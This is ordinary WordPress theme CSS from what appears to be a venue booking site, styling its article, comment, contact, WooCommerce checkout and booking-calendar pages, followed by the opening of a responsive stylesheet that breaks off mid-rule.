.user-outer .news-more a span {
    padding-right: 5px;
}

.news-inner .col-md-12 {
    padding-bottom: 46px;
}


/* start artcle section */

.article {
    position: relative;
    width: 100%;
    height: 100%;
}

.article .col-md-12 {
    padding-bottom: 46px;
}

.article .search-article {
    padding: 42px;
    background-color: #fff;
}

.search-article h2 {
    position: relative;
    font-size: 20px;
    color: #777777;
    padding-left: 32px;
}

.search-article h2::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 20px;
    width: 2px;
    background-color: #bead8e;
}

.search-article form {
    padding-top: 40px;
}

.search-article form input {
    height: 100%;
    min-height: 60px;
    line-height: 60px;
    background-color: #f8f8f8;
    font-family: "roboto";
    font-size: 14px;
    padding: 0px 30px;
    border: none;
}

.search-article .form-control:focus {
    background-color: #f8f8f8;
}

.search-article .artcle-section {
    padding: 38px 0px 30px 0px;
    border-bottom: 1px solid #ddd;
}

.search-article .artcle-section h2 {
    font-size: 18px;
    color: #111111;
    line-height: 22px;
}

.artcle-section.popular_articles img {
    width: 100%;
    max-width: 80px;
    min-height: 80px;
}

.search-article .artcle-section h4 {
    font-size: 18px;
    font-family: 'Old Standard TT';
    color: #111111;
}

.search-article .artcle-section p {
    font-size: 14px;
    color: #777777;
    padding-top: 14px;
}

.search-article .artcle-section p span {
    padding-right: 7px;
}

.search-article .social-icon {
    padding-top: 36px;
}

.search-article .social-icon a {
    background-color: #f8f8f8;
    color: #000;
}

.search-article .social-icon a:hover {
    background-color: #9f8c59;
    color: #fff;
}

.pagination-btn ul li a {
    font-size: 14px;
    font-family: 'Roboto';
    color: #041d38;
    font-weight: 600;
    height: 50px;
    margin: 0px 10px;
    line-height: 50px;
    background-color: #fff;
    width: 50px;
    border: none;
    padding: 0px;
    text-align: center;
    border-radius: 0;
    transition: 0.4s;
}

.pagination-btn .page-link:focus {
    outline: 0;
    box-shadow: none;
}

.pagination-btn ul li a:hover {
    background-color: #9f8c59;
    color: #fff;
}

.pagination-btn .page-item:first-child .page-link {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    font-size: 20px;
}

.pagination-btn .page-item:last-child .page-link {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    font-size: 20px;
}

.search-article ul {
    padding-top: 40px;
}

.search-article ul li {
    margin-bottom: 12px;
    padding-left: 28px;
    height: 100%;
    width: 100%;
    background-color: #f8f8f8;
    transition: 0.8s;
    color: #222222;
}

.search-article ul li a {
    width: 100%;
    font-family: "roboto";
    font-weight: 600;
    color: #222222;
    height: 100%;
    min-height: 50px;
    line-height: 50px;
}

.search-article ul li a span {
    display: inline-block;
    float: right;
    height: 100%;
    max-height: 50px;
    text-align: center;
    min-width: 50px;
    line-height: 50px;
    background-color: #eaeaea;
    transition: 0.8s;
    color: #222222;
}

.search-article ul li:hover span {
    background-color: rgba(148 127 88 / 100%);
    color: #fff;
}

.search-article ul li:hover {
    background-color: #bead8e;
    color: #fff;
}

.search-article ul li:hover a {
    background-color: transparent;
    color: #fff;
}


/* start news details Page */

.news.news-detail .other-news .news-text h2 {
    line-height: 46px;
}

.other-news.news-detail2 {
    padding: 50px 52px;
    background-color: #fff;
}

.other-news.news-detail2 .news-text {
    padding: 50px 0px;
    background-color: #fff;
}

.other-news.news-detail2 .news-text.news-text3 {
    padding: 0px 0px;
}

.related-tag .news-text h2 {
    padding-top: 0px;
    line-height: 0px;
    color: #111111;
    font-size: 20px;
}

.related-tag .news-text span {
    background-color: #f9f9f9;
    color: #777777;
    transition: 0.4s;
}

.related-tag .news-text span:hover {
    background-color: #bead8e;
    color: #fff;
}

.socil-share .social-icon a {
    margin-right: 00px;
    font-size: 19px;
    height: 0;
    text-align: center;
    background-color: #fff;
    color: #b5becc;
    transition: 0.4s;
}

.socil-share h2 {
    padding-top: 0px;
    line-height: 0px;
    color: #111111;
    font-size: 20px;
}

.socil-share h2 {
    padding-bottom: 10px;
}

.other-news.news-detail2 .tags-button {
    border-bottom: 1px solid #eaeaea;
}

.other-news.news-detail2 .racing-event h4 {
    font-family: roboto;
    font-size: 14px;
    font-weight: 500;
    color: #bead8e;
    text-transform: capitalize;
}

.other-news.news-detail2 .racing-event h2 {
    padding-top: 14px;
    font-size: 28px;
    color: #111111;
}

.other-news.news-detail2 .racing-event {
    padding: 50px 0px;
    border-bottom: 1px solid #eaeaea;
    height: 100%;
}

.local-sponsor .customer_img {
    height: 100%;
}

.local-sponsor .customer_rating .customer-text {
    background-color: #f9f9f9;
    box-shadow: none;
}

.local-sponsor .customer_rating .customer-text:hover {
    box-shadow: 0px 0px 5px #ddd;
    box-shadow: none;
    background-color: #fff;
}

.local-sponsor .customer_rating:hover {
    background-color: #fff;
    color: #000;
    box-shadow: 0px 0px 5px #ddd;
}

.local-sponsor .customer_rating:hover .time-scdule .calender a {
    color: #000;
}

.local-sponsor .customer_rating {
    margin-top: 42px;
}

.other-news.news-detail2 .sponsor-heading {
    padding-top: 50px;
}

.other-news.news-detail2 .sponsor-heading h2 {
    font-size: 26px;
    color: #111111;
}

.comments-section .comment-img {
    height: 100%;
    width: 100%;
    min-height: 100px;
    min-width: 100px;
    background-color: #c9c9c9;
}

.comments-section .comments1 h2 {
    font-size: 18px;
    color: #111111;
    padding-top: 14px;
}

.comments-section .comments1 h6 {
    padding-top: 19px;
    font-size: 12px;
    font-family: "roboto";
    font-weight: 600;
    color: #777777;
}

.comments-section .comments1 p {
    padding-top: 26px;
    font-size: 14px;
    line-height: 24px;
    color: #777777;
}

.comments-section .comments1 p {
    padding-top: 26px;
    font-size: 14px;
    line-height: 24px;
    color: #777777;
}

.comments-section .commets1-text {
    padding-bottom: 32px;
    border-bottom: 1px solid #eaeaea;
}

.comments-section .comments1.comments2 {
    position: relative;
    padding-left: 132px;
}

.comments-section {
    padding-top: 70px;
}

.comments-section .comments-heading h2 {
    font-size: 26px;
    color: #111111;
    padding-bottom: 40px;
}

.comments-section .reply-button {
    position: absolute;
    top: 24px;
    right: 0;
    font-size: 14px;
}

.comments-section .reply-button a {
    font-size: 14px;
    font-weight: 600;
    font-family: "roboto";
    color: #000;
}

.comments-section .comments1 {
    position: relative;
}

.comment-form form input {
    height: 100%;
    min-height: 60px;
    padding: 0px 32px;
    line-height: 60px;
    border: none;
    font-size: 14px;
    font-family: "roboto";
}

.comment-form form .email-bg {
    background: url("../images/email.png") #fff;
    background-repeat: no-repeat;
    background-position: 96% 24px;
}

.comment-form form .name-bg {
    background: url("../images/user.png") #fff;
    background-repeat: no-repeat;
    background-position: 96% 28px;
}

.comment-form form .name-bg {
    background: url("../images/user.png") #fff;
    background-repeat: no-repeat;
    background-position: 96% 23px;
}

.comment-form form .website-url {
    background: url("../images/url.png") #fff;
    background-repeat: no-repeat;
    background-position: 96% 24px;
}

.comment-form form textarea {
    font-size: 14px;
    font-family: "roboto";
    padding: 24px 32px;
    border: none;
    background: url("../images/pencil.png") #fff;
    background-repeat: no-repeat;
    background-position: 96% 28px;
}

.comment-form {
    padding: 54px;
    background-color: #f9f9f9;
}

.comment-form .custom-btn {
    letter-spacing: 0;
    font-size: 14px;
    font-weight: 500;
    line-height: 60px;
    min-height: 60px;
    max-width: 200px;
    text-transform: capitalize;
}

.comment-form .custom-btn span {
    padding-right: 7px;
}


/* start contact us page */

.contact-detail {
    padding: 60px 0px;
    position: relative;
    width: 100%;
    height: 100%;
    background-color: #f8f8f8;
}

.contact-detail .contact-add {
    height: 100%;
    position: relative;
    padding: 50px;
    background: url("../images/01-bg.png") #fff;
    background-repeat: no-repeat;
    background-position: 101% 15px;
}

.contact-detail .contact-add2 {
    position: relative;
    padding: 50px;
    background: url("../images/02-bg.png") #fff;
    background-repeat: no-repeat;
    background-position: 101% 15px;
}

.contact-detail .contact-add3 {
    position: relative;
    padding: 50px;
    background: url("../images/03-bg.png") #fff;
    background-repeat: no-repeat;
    background-position: 101% 15px;
}

.contact-detail .contact-add span {
    font-size: 27px;
    color: #bead8e;
}

.contact-detail .contact-add h2 {
    font-size: 24px;
    color: #111111;
}

.contact-detail .contact-add p {
    padding-top: 10px;
    font-size: 16px;
    font-family: "roboto";
    color: #777777;
}


/* start section get in touch */

.we-are.get-touch {
    overflow: hidden;
}

.we-are.get-touch .weare-text .weare-inner h2 {
    line-height: 0;
}

.we-are.get-touch .weare-text .weare-inner p {
    padding-top: 60px;
    line-height: 38px;
    font-weight: 300;
}

.we-are.get-touch .weare-img {
    position: relative;
    top: 0;
}

.we-are.get-touch .weare-img .customer_img {
    position: relative;
    top: 0;
}

.we-are.get-touch .weare-img .get-text {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 90%;
    transform: translate(-50%, -50%);
    background-color: #fff;
}

.we-are.get-touch .get-text form {
    padding: 100px;
}

.we-are.get-touch .get-text form input {
    padding-left: 79px;
    height: 100%;
    border-radius: 0;
    border: none;
    min-height: 67px;
    background-color: #f8f8f8;
}

.we-are.get-touch .get-text form .get-name {
    position: relative;
    background: url("../images/user.png") #f8f8f8;
    background-repeat: no-repeat;
    background-position: 40px 50%;
}

.we-are.get-touch .get-text form .get-email {
    position: relative;
    background: url("../images/email.png") #f8f8f8;
    background-repeat: no-repeat;
    background-position: 40px 50%;
}

.we-are.get-touch .get-text form .get-phone {
    position: relative;
    background: url("../images/phone-icon.png") #f8f8f8;
    background-repeat: no-repeat;
    background-position: 40px 50%;
}

.we-are.get-touch .get-text form select {
    padding-left: 80px;
    height: 100%;
    border-radius: 0;
    border: none;
    min-height: 67px;
    position: relative;
    background: url("../images/book-icon.png"), url("../images/down-arrow.png") #f8f8f8;
    background-repeat: no-repeat;
    background-position: 40px 50%, 94% 27px;
}

.we-are.get-touch .get-text form textarea {
    padding-left: 80px;
    height: 100%;
    border-radius: 0;
    border: none;
    padding-top: 28px;
    position: relative;
    background: url("../images/pen-icon.png") #f8f8f8;
    background-repeat: no-repeat;
    background-position: 40px 15%;
}

.we-are.get-touch .get-text form .custom-btn {
    max-width: 258px;
    background-color: #9f8c59;
    padding-left: 0;
    font-size: 16px;
    letter-spacing: 4px;
    font-weight: 600;
}

.addington-copy a {
    color: #fff;
}


/* Faizan start 5-5-2022 */

.nav-previous {
    width: 50%;
    float: left;
}

.nav-next {
    text-align: right;
}

.nav-links {
    position: relative;
    background: url("../images/round-shape.png");
    background-repeat: no-repeat;
    background-position: center;
}

.searchform .search-article .search-btn {
    position: relative;
    font-size: 0;
}

.comment-notes span {
    padding-bottom: 13px;
    display: block;
}

.comment-form-comment label {
    display: block;
    padding-bottom: 15px;
}

.comment-form-comment input {
    width: 100%;
}

.comment-form-author {
    padding-top: 20px;
    padding-bottom: 10px;
}

.comment-form-author label {
    display: block;
    padding-bottom: 10px;
}

.comment-form-comment textarea {
    width: 100%;
}

.comment-form form input {
    min-height: 46px;
    width: 100%;
}

.comment-form form label {
    padding-bottom: 13px;
}

.comment-form-url label {
    padding-bottom: 13px;
}

.comment-form-url {
    padding-top: 15px;
}

.comment-form form label {
    padding-bottom: 0;
}

.comment-form-cookies-consent {
    padding-top: 20px;
    padding-bottom: 10px;
    display: flex;
    align-items: center;
    vertical-align: middle;
}

#wp-comment-cookies-consent {
    width: 16px;
    height: 16px;
}

#wp-comment-cookies-consent label {
    padding-left: 10px;
}

.comment-respond form label {
    padding-bottom: 13px;
}

.comment-form-cookies-consent label {
    padding-bottom: 0 !important;
    padding-left: 12px;
}

.comment-form form input[type="submit"] {
    background-color: #9f8c59;
    max-width: 170px;
    color: #ffff;
    font-size: 15px;
}

.search-article .search-btn {
    position: relative;
    width: 60px;
    font-size: 0;
    background: url("../images/search.png");
    background-repeat: no-repeat;
    background-position: 50% 50%;
    height: 60px;
    color: #fff;
    border: none;
    background-color: #9f8c59;
}

.wp-pagenavi span {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    font-size: 14px;
    border: none;
    background-color: #fff;
    color: #000;
    padding: 18px;
    transition: 0.4s;
}

.wp-pagenavi span:hover {
    background-color: #9f8c59;
    color: #fff;
}

.wp-pagenavi a {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    font-size: 14px;
    border: none;
    background-color: #fff;
    padding: 18px;
    color: #000;
    transition: 0.4s;
}

.wp-pagenavi {
    text-align: center;
    margin-top: 5%;
}

.wp-pagenavi a:hover {
    background-color: #9f8c59;
    color: #fff;
}

.news-inner .wp-pagenavi {
    text-align: center;
}

.max-percentage .logged-in-as {
    padding-top: 15px;
    padding-bottom: 25px;
}

.logged-in-as a {
    padding-right: 10px;
    font-size: 16px;
    color: #9f8c59;
    font-weight: 600;
}

.comment-author.vcard .fn {
    font-family: 'Old Standard TT', serif;
    text-transform: capitalize;
    padding-left: 29px;
    font-weight: 500;
    font-size: 18px;
    color: #111111;
}

.comment-body {
    margin-top: 20px;
    background-color: #fff;
    padding: 28px;
    border-radius: 10px;
    margin-bottom: 20px;
    position: relative;
}

.comment-metadata {
    padding-top: 20px;
}

.comment-edit-link {
    float: right;
    color: #9f8c59;
    font-weight: 500;
    font-size: 16px;
}

.comment-metadata a {
    font-size: 12px;
    font-family: "roboto";
    font-weight: 600;
    color: #777777;
}

.comment-content.entry-content {
    padding: 20px 0px;
    color: #919191;
    font-size: 16px;
}

.by-post-author {
    float: right;
    color: #919191;
    font-style: italic;
}

.comment-reply-link {
    color: #000;
    font-weight: 600;
    font-size: 14px;
    position: absolute;
    right: 29px;
    top: 32px;
    transition: 0.8s;
}

.comment-reply-link::after {
    position: absolute;
    content: "\e90e";
    font-family: "icomoon";
    left: -23px;
    top: -1px;
}

.comment-reply-link:hover {
    color: #9f8c59;
}

.avatar.avatar-120 {
    height: 100%;
    width: 100%;
    max-height: 80px;
    max-width: 80px;
}

.required-field-message {
    float: right;
    color: #919191;
    font-size: 17px;
    font-weight: 400;
}

#commentform .form-submit {
    padding-top: 20px;
}

.thread-alt {
    padding-left: 134px;
}


/* Faizan end 5-5-2022 */

.comment-footer-meta {
    padding-bottom: 20px;
}
#wpcf7-f203-o1 .wpcf7-not-valid-tip{display: none;}


/*** From Customising ***/

.career_form_main {
    width: 100%;
    max-width: 800px;
    margin: 0 auto;
}
.career_form_main form label {
    display: none;
}
.career_form_main form input {
    padding: 20px 20px 20px 70px;
    border-radius: 0;
    border: none;
    min-height: 65px;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    font-size: 16px;
    outline: none;
    width: 100%;
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: 40px 50%;
}
.career_form_main form textarea {
    padding: 25px 25px 25px 70px;
    border-radius: 0;
    border: none;
    height: 180px;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    font-size: 16px;
    outline: none;
    width: 100%;
    background-image: url('../images/pen-icon.png');
    background-repeat: no-repeat;
    background-position: 40px 30px;
}
.career_form_main form input + .wpcf7-not-valid-tip {
    margin-top: 10px;
}
.career_form_main form {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
}
.career_form_main form > p {
    width: calc(50% - 10px);
}
.career_form_main form .message_field {
    width: 100%;
}
.career_form_main form input[type="submit"] {
    max-width: 260px;
    font-size: 16px;
    letter-spacing: 4px;
    font-weight: 600;
    width: 100%;
    padding: 20px 10px;
    color: #fff;
}
.career_form_main form .submit_btn {
    width: 1000%;
    text-align: center;
    margin-top: 30px;
}
.career_form_main form input[name="your-name"] {
    background-image: url('../images/user.png');

}
.career_form_main form input[type="email"] {
    background-image: url('../images/email.png');
}
.career_form_main form input[type="file"] {
    background-image: url('../images/book-icon.png');
}
.career_form_main form input[type="tel"] {
    background-image: url('../images/phone-icon.png');
}
.career_form_main .wpcf7-response-output {
    width: 100%;
    text-align: center;
}
.career_form_main input[type="file"]::file-selector-button {
    font-size: 14px;
    background-color: #9f8c59;
    color: #fff;
    border: 0;
    font-weight: 300;
    padding: 3px 7px !important;
}
.cart_count_btn {
    position: fixed;
    top: 188px;
    right: 0;
    transition: .3s;
    z-index: 10;
}
.cart_count_btn.fixed {
    top: 160px;
}
.cart_count_btn img {
    width: 28px;
}
.cart_count_btn a {
    padding: 10px 20px 10px 30px;
    font-size: 20px;
    line-height: 1;
    background-color: #153455;
    border-radius: 15px 0 0 15px;
    color: #fff !important;
    min-width: 120px;
    display: block;
}

.single-product .woocommerce-notices-wrapper {
    margin-top: 40px;
}
.single-product .woocommerce-notices-wrapper .woocommerce-message {
    margin-bottom: 0;
}
.single-product .woocommerce-notices-wrapper a {
    background-color: #9f8c59;
    color: #fff;
    font-size: 12px !important;
    text-transform: uppercase;
    letter-spacing: 0px;
    padding: 10px !important;
}

.check-availablity .woocommerce .summary {
    float: none !important;
    width: 100% !important;
}
.check-availablity .single_add_to_cart_button {
    background-color: #9f8c59 !important;
    font-size: 14px !important;
    text-transform: uppercase;
    letter-spacing: 3px;
    padding: 18px !important;
    width: 100%;
}
.check-availablity form input,
.check-availablity form select {
    outline: none;
}
.woocommerce-cart-form td a {
    color: #bead8e;
    font-size: 18px;
}
.woocommerce-cart-form td .variation {
    margin-top: 10px;
}
.woocommerce-cart-form .variation dt,
.woocommerce-checkout-review-order-table .variation dt {
    font-weight: 600;
}
.woocommerce-cart-form .variation dd p,
.woocommerce-checkout-review-order-table .variation dd p {
    padding: 0;
    line-height: 1.5;
}
.woocommerce-cart-form .coupon input {
    width: calc(100% - 146px) !important;
    background-color: #f8f8f8;
    padding: 8px 10px !important;
    border-radius: 0;
    height: 40px;
}
.woocommerce-cart-form .coupon button {
    background-color: #9f8c59 !important;
    font-size: 12px !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 10px 15px;
    color: #fff !important;
    height: 40px;
}
.woocommerce-cart-form button[name="update_cart"] {
    background-color: #9f8c59 !important;
    font-size: 12px !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 10px 15px !important;
    color: #fff !important;
    height: 40px;
    opacity: 1 !important;
}
.woocommerce-cart .cart_totals .wc-proceed-to-checkout {
    padding-bottom: 0;
}
.woocommerce-cart .cart_totals .checkout-button {
    margin: 0 !important;
    background-color: #9f8c59 !important;
    font-size: 16px !important;
    text-transform: uppercase;
    letter-spacing: 3px;
    line-height: 1.3;
}
.woocommerce-billing-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper,
.woocommerce-checkout-review-order {
    margin-top: 20px;
}
.woocommerce-billing-fields label,
.woocommerce-additional-fields label,
.woocommerce-form-login label,
.woocommerce-form-register label {
    font-size: 14px;
    color: #222222;
    font-weight: 700;
    margin: 0 0 5px;
    line-height: 1 !important;
}
.woocommerce-billing-fields .selection .select2-selection,
.woocommerce-billing-fields input,
.woocommerce-additional-fields textarea {
    background-color: #f8f8f8;
    height: 100%;
    min-height: 50px;
    padding: 14px 20px;
    border: 1px solid #b2b2b2;
    border-radius: 0;
}
.woocommerce-billing-fields .selection .select2-selection__arrow {
    height: 50px;
    right: 10px;
}
.woocommerce-checkout #customer_details {
    margin-bottom: 30px;
}
.woocommerce-checkout-review-order #place_order {
    background-color: #9f8c59;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
    padding: 10px 15px;
    height: 40px;
}
.woocommerce-cart-form .woocommerce-cart-form__contents,
.woocommerce-cart .cart_totals table,
.woocommerce-checkout-review-order-table {
    background-color: #f8f8f8;
    border: 0 !important;
}
.woocommerce-cart-form .woocommerce-cart-form__contents th,
.woocommerce-cart-form .woocommerce-cart-form__contents td,
.woocommerce-cart .cart_totals table th,
.woocommerce-cart .cart_totals table td,
.woocommerce-checkout-review-order-table tr th,
.woocommerce-checkout-review-order-table tr td {
    padding: 15px 20px !important;
}
.woocommerce-cart .cart_totals h2 {
    font-family: 'Archivo', sans-serif;
    font-size: 30px !important;
    margin-bottom: 14px;
    line-height: 1.3;
}
#customer_login h2 {
    padding-top: 0;
    font-family: 'Archivo', sans-serif;
    font-size: 30px;
}
.woocommerce-form-login,
.woocommerce-form-register {
    margin: 20px 0 0 !important;
    background-color: #f8f8f8;
    border: 0 !important;
}
.woocommerce-form-login input,
.woocommerce-form-register input {
    height: 100%;
    min-height: 50px;
    padding: 10px 15px;
    border: none;
    border-radius: 0;
}
.woocommerce-form-login .woocommerce-form-login__rememberme {
    display: flex !important;
    align-items: center;
    grid-gap: 10px;
    margin-bottom: 15px !important;
}
.woocommerce-form-login input[type="checkbox"] {
    min-height: auto;
}
.woocommerce-form-login button,
.woocommerce-form-register button {
    background-color: #9f8c59 !important;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
    padding: 10px 15px;
    height: 40px;
    color:  #fff !important;
}
.woocommerce-form-login a,
.woocommerce-form-register a {
    color: #9f8c59;
}
.below_bnnr_img img {
    width: 100%;
}
.single-product .woocommerce-product-gallery, .single-product .price{display:none;}
.single-product table.variations th, .single-product table.variations td {
    width: 100%;
    display: block;
}
.single-product .single-product a.reset_variations {display: none!important;}
.tribe-events .tribe-events-c-search__button{background-color: #153455!important;}
.tribe-common .tribe-common-c-btn-border, .tribe-common a.tribe-common-c-btn-border {
    border: 1px solid #153455!important;
    color:#153455!important;
}
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover {
    /*background-color: var(--tec-color-accent-primary);*/
    color:#fff!important;
    background:#153455!important;
}
.single-tribe_events .tribe-events-back{margin-top:50px;}
@media (max-width:1024px) {
    body .cart_count_btn {
        top: 100px;
    }
    .get_touch_sec .get_touch_inner_sec .get_touch_lft {
        width: 100%;
        padding: 50px 20px;
    }
    .get_touch_lft .get_touch_col > p {
        font-size: 30px;
    }
    .get_touch_sec .get_touch_inner_sec .get_touch_rgt {
        width: 100%;
        padding: 50px 20px;
    }
    .get_touch_rgt .contact_items .cont_item {
        padding: 30px;
    }
}


@media (max-width:768px) {
    .woocommerce-cart-form .coupon button {
        width: 150px !important;
    }
    .woocommerce-cart .woocommerce-cart-form .coupon input {
        width: calc(100% - 155px) !important;
    }
    .woocommerce-cart .cart-collaterals .cart_totals .checkout-button {
        font-size: 14px !important;
        letter-spacing: 2px;
    }
    .woocommerce-additional-fields {
        margin-top: 30px;
    }
    .woocommerce-checkout-review-order #place_order {
        margin: 15px 0 0 !important;
    }
    #customer_login .u-column2 {
        margin-top: 40px;
    }
}

@media (max-width:767px) {
    .career_form_sec .career_form_main form > p {
        width: 100%;
    }
    .career_form_sec .career_form_main form input {
        padding-left: 45px;
        background-position: 20px 50%;
    }
    .career_form_sec .career_form_main form textarea {
        background-position: 20px 25px;
        padding-left: 45px;
        padding-top: 20px;
    }
    .sponsors_sec .sponsor_logos_outer .sponsor_logos {
        padding: 0 60px;
    }

    body .sponsors_sec,
    body .get_touch_sec {
        padding: 60px 0;
    }
    body .sponsors_sec .sponsor_logos_outer .sponsor_logos {
        padding: 0 0 80px;
    }
    .sponsor_logos_outer .sponsor_logos .slick-prev {
        top: auto;
        bottom: 0;
        left: calc(50% - 50px);
        transform: none;
    }
    .sponsor_logos_outer .sponsor_logos .slick-next {
        top: auto;
        bottom: 0;
        right: calc(50% - 50px);
        transform: none;
    }
    .get_touch_sec .get_touch_lft .get_touch_col > p {
        font-size: 24px;
    }
    .get_touch_rgt .contact_items .cont_item {
        width: 100%;
    }
    .contact_items {
        grid-row-gap: 40px;
    }
    .contact_items .cont_item .cont_title {
        font-size: 22px;
    }
}

.sponsors_sec {
    padding: 80px 0 90px;
    text-align: center;
}
.sponsor_logos {
    margin-top: 50px !important;
}
.get_touch_inner_sec {
    background-color: #f8f8f8;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.get_touch_inner_sec .get_touch_lft {
    width: 33.33%;
    text-align: center;
    color: #fff;
    padding: 100px 40px;
    background-color: #153455;
}
.get_touch_col > p {
    font-size: 36px;
    font-family: 'Old Standard TT', serif;
    line-height: 1.3;
}
.get_touch_inner_sec .get_touch_rgt {
    width: 66.664%;
    padding: 50px 40px;
}
.contact_items {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}
.contact_items .cont_item {
    padding: 50px;
    background-color: #fff;
    width: calc(50% - 25px);
    position: relative;
}
.contact_items .cont_item:first-child:after {
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    width: 180px;
    height: 100%;
    background-image: url('../images/01-bg.png');
    background-position: 101% 15px;
    background-size: contain;
    background-repeat: no-repeat;
    z-index: 1;
}
.contact_items .cont_item:nth-child(2):after {
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    width: 210px;
    height: 100%;
    background-image: url('../images/02-bg.png');
    background-position: 101% 15px;
    background-size: contain;
    background-repeat: no-repeat;
    z-index: 1;
}
.cont_item .cont_title {
    font-size: 24px;
    color: #111111;
    font-family: 'Old Standard TT', serif;
}
.cont_item p {
    padding-top: 10px;
    font-size: 16px;
    font-family: "roboto", sans-serif;
    color: #777777;
}
.cont_item_inner {
    position: relative;
    padding-left: 43px;
    z-index: 2;
}
.cont_item_inner:before {
    font-family: 'icomoon' !important;
    font-size: 27px;
    color: #bead8e;
    position: absolute;
    left: 0;
    top: 0;
}
.phone_number .cont_item_inner:before {
    content: "\e904";
}
.email_address .cont_item_inner:before {
    content: "\e914";
}

.sponsor_logos_outer {
    max-width: 1200px !important;
    margin: 0 auto;
}
.sponsor_logos_outer .sponsor_logos {
    padding: 0 100px;
    position: relative;
}
.sponsor_logos .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 40px;
    height: 40px;
    overflow: hidden;
    border: 0;
    border-radius: 50%;
    color: transparent;
}
.sponsor_logos .slick-prev {
    left: 0;
}
.sponsor_logos .slick-next {
    right: 0;
}
.sponsor_logos .slick-prev:before {
    content: '';
    position: absolute;
    left: 15px;
    top: 14px;
    width: 13px;
    height: 13px;
    border-left: 3px solid #9f8c59;
    border-bottom: 3px solid #9f8c59;
    transform: rotate(45deg);
    transition: all 0.2s linear;
}
.sponsor_logos .slick-next:before {
    content: '';
    position: absolute;
    right: 15px;
    top: 14px;
    width: 13px;
    height: 13px;
    border-right: 3px solid #9f8c59;
    border-top: 3px solid #9f8c59;
    transform: rotate(45deg);
    transition: all 0.2s linear;
}
.sponsor_logos .slick-next:hover:before,
.sponsor_logos .slick-prev:hover:before {
    border-color: #000;
}
.sponsor_logos img {
    margin: 0 auto;
}


/** 06-10-2022 **/
.single-product .woocommerce-notices-wrapper:empty {
    display: none;
}
.single-product .ph-calendar-month {
    margin: 0;
    padding: 20px;
}
.single-product .ph-month {
    margin: 0 !important;
}
.single-product .ph-next {
    padding-right: 0 !important;
}
.single-product .ph-prev {
    padding-left: 0 !important;
}
.single-product .ph-calendar-date {
    padding: 10px 5px;
}
.single-product #ph-calendar-time {
    padding: 25px 0 !important;
}
.single-product #ph-calendar-time .ph-calendar-date {
    padding: 5px !important;
    margin-bottom: 5px !important;
}
.single-product .participant_inner_section {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.single-product .participant_inner_section .input-person {
    min-height: auto;
    margin-bottom: 0;
    color: #153455 !important;
    font-size: 18px;
}
.single-product .participant_inner_section a {
    color: #153455 !important;
    border-color: #153455 !important;
    padding: 3px 10px 6px;
    font-size: 20px;
    display: inline-block;
}
.single-product .label-resources:empty {
    display: none;
}
.single-product .booking-info-wraper {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 12px 15px 15px;
}
.single-product .booking-info-wraper p {
    line-height: 1.4;
    width: 100%;
}
.single-product .booking-info-wraper #booking_price_text,
.single-product .booking-info-wraper #booking_info_text {
    margin: 0 !important;
}

@media (max-width:480px) {
    .single-product #ph-calendar-time .ph-calendar-date {
        width: calc(100% - 10%) !important;
    }
}



--- FILE ---
content_type: text/css
request_url: https://addington.co.uk/wp-content/themes/addington/assets/css/responsive.css?ver=1.0.0
body_size: 3634
content:
/*
=============================
Start Responsive CSS
=============================
*/

@media screen and (min-width: 1441px) and (max-width:1699px) {}

@media screen and (min-width: 1303px) and (max-width:1440px) {}

@media screen and (min-width: 1025px) and (max-width:1302px) {}

@media screen and (min-width: 1366px) and (max-width:1800px) {
    a.navbar-brand2 {
        width: 18%;
    }
    .hero-banner .banner-text {
        width: 100%;
    }
    .offer-desc {
        width: 88%;
    }
    .sport-arena .check-availablity {
        height: 100%;
        padding: 32px 43px;
    }
    .check-availablity form input,
    .check-availablity form select {
        min-height: 46px;
        padding: 13px 30px;
    }
    .arena-img .arena-text {
        padding: 36px 36px 36px 36px;
    }
    .arena-img .arena-text h2 {
        padding-top: 18px;
        font-size: 38px;
    }
    .socil-share {
        text-align: left;
    }
    .socil-share .social-icon {
        justify-content: start !important;
    }
    .other-news.news-detail2 .tags-button .col-md-12 {
        padding-bottom: 34px;
    }
    .arena-hire.arena-hire2 .row {
        margin-left: 0px;
        margin-right: 0;
    }
    .arena-hire.arena-hire2 {
        padding: 0px 0px 50px 0px;
    }
    .weare-text .weare-inner {
        width: 77%;
    }
    .we-are.get-touch .get-text form {
        padding: 56px;
    }
}

@media screen and (min-width: 1025px) and (max-width:1366px) {
    header {
        padding: 13px 0px 13px;
    }
    .headerOuter .navbar-light .navbar-nav li a {
        padding: 13px 14px;
        font-size: 15px;
        font-weight: 500;
    }
    .headerOuter .navbar-light .navbar-nav.nav_right li h4 a {
        padding: 2px 0px;
        font-size: 16px;
    }
    .headerOuter .navbar-light .navbar-nav li .header-menu {
        padding-right: 10px;
    }
    .contact-text h4 {
        padding-top: 8px;
        font-size: 15px;
    }
    .address-details {
        padding-left: 24px;
    }
    a.navbar-brand2 {
        width: 21%;
    }
    .contact-details span {
        font-size: 12px;
        width: 24px;
        line-height: 24px;
        height: 24px;
    }
    .address-details span {
        font-size: 12px;
        width: 24px;
        line-height: 24px;
        height: 24px;
    }
    .arena-hire .container {
        padding: 0px 30px;
    }
    .hero-banner .banner-text {
        width: 100%;
    }
    /* start about us page */
    .offer .offer-outer {
